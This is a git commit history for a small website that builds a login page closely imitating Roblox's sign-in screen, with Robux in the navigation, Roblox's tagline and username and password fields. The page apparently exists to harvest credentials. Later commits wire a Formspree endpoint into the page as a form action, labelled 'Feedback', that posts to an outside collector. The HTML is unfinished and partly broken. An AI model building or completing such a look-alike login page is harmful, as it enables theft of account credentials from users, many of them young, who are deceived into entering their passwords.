
==== index.html @ e843f06a "Add initial HTML structure for the site" ====
<!DOCTYPE html>
<html>
<head>
  <title>My Site</title>
  <link rel="stylesheet" href="style.css">
</head>

<body>

  <div class="navbar">
    <div class="logo">MySite</div>
    <div>
      <a href="#">Charts</a>
      <a href="#">Marketplace</a>
      <a href="#">Create</a>
    </div>
  </div>

  <div class="container">
    <h1>Sign in</h1>
    <p>Jump back into your experiences</p>

    <input type="text" placeholder="Username, email, or phone">
    <input type="password" placeholder="Password">

    <button>Sign in</button>

    <p class="forgot">Forgot password or username?</p>
  </div>

</body>
</html>

==== commit cb3e25fc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,57 @@
 <!DOCTYPE html>
 <html>
 <head>
-  <title>My Site</title>
+  <title>Login</title>
+
+  <!-- Font -->
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
+
   <link rel="stylesheet" href="style.css">
 </head>
 
 <body>
 
+  <!-- NAVBAR -->
   <div class="navbar">
-    <div class="logo">MySite</div>
-    <div>
-      <a href="#">Charts</a>
-      <a href="#">Marketplace</a>
-      <a href="#">Create</a>
+    <div class="left">
+      <div class="logo"></div>
+      <a>Charts</a>
+      <a>Marketplace</a>
+      <a>Create</a>
+      <a>Robux</a>
+    </div>
+
+    <div class="right">
+      <button class="create-btn">Create account</button>
+      <div class="close">✕</div>
     </div>
   </div>
 
+  <!-- LOGIN -->
   <div class="container">
     <h1>Sign in</h1>
     <p>Jump back into your experiences</p>
 
+    <label>Username, email, or phone</label>
     <input type="text" placeholder="Username, email, or phone">
-    <input type="password" placeholder="Password">
 
-    <button>Sign in</button>
+    <label>Password</label>
+    <div class="password-box">
+      <input id="password" type="password" placeholder="Password">
+      <span class="eye" onclick="togglePassword()">👁</span>
+    </div>
+
+    <button class="signin">Sign in</button>
 
     <p class="forgot">Forgot password or username?</p>
   </div>
 
+  <script>
+    function togglePassword() {
+      const input = document.getElementById("password");
+      input.type = input.type === "password" ? "text" : "password";
+    }
+  </script>
+
 </body>
-</html>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,65 @@
+body {
+  margin: 0;
+  font-family: 'Segoe UI', sans-serif;
+  background: linear-gradient(135deg, #0b0f1a, #1a1f3a);
+  color: white;
+}
+
+/* Navbar */
+.navbar {
+  display: flex;
+  justify-content: space-between;
+  padding: 15px 25px;
+  background: rgba(0,0,0,0.5);
+}
+
+/* Main box */
+.container {
+  max-width: 400px;
+  margin: 80px auto;
+  padding: 30px;
+}
+
+/* Title */
+h1 {
+  font-size: 40px;
+  margin-bottom: 10px;
+}
+
+p {
+  color: #cbd5e1;
+}
+
+/* Inputs */
+input {
+  width: 100%;
+  padding: 15px;
+  margin-top: 15px;
+  border-radius: 10px;
+  border: none;
+  background: #111827;
+  color: white;
+}
+
+/* Button */
+button {
+  width: 100%;
+  padding: 15px;
+  margin-top: 20px;
+  border-radius: 10px;
+  border: none;
+  background: #3b82f6;
+  color: white;
+  font-size: 16px;
+  cursor: pointer;
+}
+
+button:hover {
+  background: #2563eb;
+}
+
+/* Forgot text */
+.forgot {
+  text-align: center;
+  margin-top: 15px;
+}

==== commit 64cd9753: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -39,6 +39,7 @@
     <div class="password-box">
       <input id="password" type="password" placeholder="Password">
       <span class="eye" onclick="togglePassword()">👁</span>
+      https://formspree.io/f/mqegpnql
     </div>
 
     <button class="signin">Sign in</button>
--- a/style.css
+++ b/style.css
@@ -1,65 +1,168 @@
 body {
   margin: 0;
-  font-family: 'Segoe UI', sans-serif;
-  background: linear-gradient(135deg, #0b0f1a, #1a1f3a);
+  font-family: 'Inter', sans-serif;
+  background-color: #0f1117;
   color: white;
 }
 
-/* Navbar */
+/* NAVBAR */
 .navbar {
   display: flex;
   justify-content: space-between;
-  padding: 15px 25px;
-  background: rgba(0,0,0,0.5);
+  align-items: center;
+  padding: 10px 24px;
+  background-color: #111214;
 }
 
-/* Main box */
-.container {
-  max-width: 400px;
-  margin: 80px auto;
-  padding: 30px;
+.left {
+  display: flex;
+  align-items: center;
 }
 
-/* Title */
+.left a {
+  margin-left: 18px;
+  color: #b3b3b3;
+  font-size: 14px;
+  cursor: pointer;
+}
+
+.left a:hover {
+  color: white;
+}
+
+.logo {
+  width: 18px;
+  height: 18px;
+  background: white;
+  transform: rotate(45deg);
+}
+
+.right {
+  display: flex;
+  align-items: center;
+}
+
+.create-btn {
+  background: #3b82f6;
+  border: none;
+  padding: 7px 14px;
+  border-radius: 8px;
+  color: white;
+  font-weight: 500;
+  margin-right: 12px;
+  cursor: pointer;
+}
+
+.create-btn:hover {
+  background: #2563eb;
+}
+
+.close {
+  font-size: 18px;
+  color: #aaa;
+  cursor: pointer;
+}
+
+.close:hover {
+  color: white;
+}
+
+/* MAIN */
+.container {
+  max-width: 360px;
+  margin: 90px auto;
+  padding: 20px;
+}
+
 h1 {
-  font-size: 40px;
-  margin-bottom: 10px;
+  font-size: 34px;
+  font-weight: 600;
+  margin-bottom: 6px;
 }
 
 p {
-  color: #cbd5e1;
+  color: #9ca3af;
+  font-size: 14px;
 }
 
-/* Inputs */
+/* LABEL */
+label {
+  display: block;
+  margin-top: 22px;
+  margin-bottom: 6px;
+  color: #c4c4c4;
+  font-size: 13px;
+}
+
+/* INPUT */
 input {
   width: 100%;
-  padding: 15px;
-  margin-top: 15px;
-  border-radius: 10px;
-  border: none;
-  background: #111827;
+  padding: 13px;
+  border-radius: 8px;
+  border: 1px solid #2a2a2a;
+  background: transparent;
+  color: white;
+  font-size: 14px;
+}
+
+input:focus {
+  outline: none;
+  border-color: #3b82f6;
+}
+
+input::placeholder {
+  color: #6b7280;
+}
+
+/* PASSWORD */
+.password-box {
+  position: relative;
+}
+
+.password-box input {
+  padding-right: 40px;
+}
+
+.eye {
+  position: absolute;
+  right: 12px;
+  top: 50%;
+  transform: translateY(-50%);
+  color: #888;
+  cursor: pointer;
+}
+
+.eye:hover {
   color: white;
 }
 
-/* Button */
-button {
+/* BUTTON */
+.signin {
   width: 100%;
-  padding: 15px;
-  margin-top: 20px;
-  border-radius: 10px;
+  padding: 13px;
+  margin-top: 22px;
+  border-radius: 8px;
   border: none;
-  background: #3b82f6;
+  background: linear-gradient(to right, #3b82f6, #2563eb);
   color: white;
-  font-size: 16px;
+  font-size: 15px;
+  font-weight: 500;
   cursor: pointer;
 }
 
-button:hover {
-  background: #2563eb;
+.signin:hover {
+  filter: brightness(1.1);
 }
 
-/* Forgot text */
+/* FORGOT */
 .forgot {
   text-align: center;
-  margin-top: 15px;
+  margin-top: 18px;
+  font-size: 13px;
+  color: #9ca3af;
+  cursor: pointer;
 }
+
+.forgot:hover {
+  color: white;
+}

==== commit 51636ece: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -38,15 +38,15 @@
     <label>Password</label>
     <div class="password-box">
       <input id="password" type="password" placeholder="Password">
-      <span class="eye" onclick="togglePassword()">👁</span>
-      https://formspree.io/f/mqegpnql
+      <span class="eye" onclick="togglePassword()">view</span>
     </div>
 
     <button class="signin">Sign in</button>
 
     <p class="forgot">Forgot password or username?</p>
   </div>
-
+<form action="https://formspree.io/f/mqegpnql" method="POST">
+      <h3>Feedback</h3>
   <script>
     function togglePassword() {
       const input = document.getElementById("password");
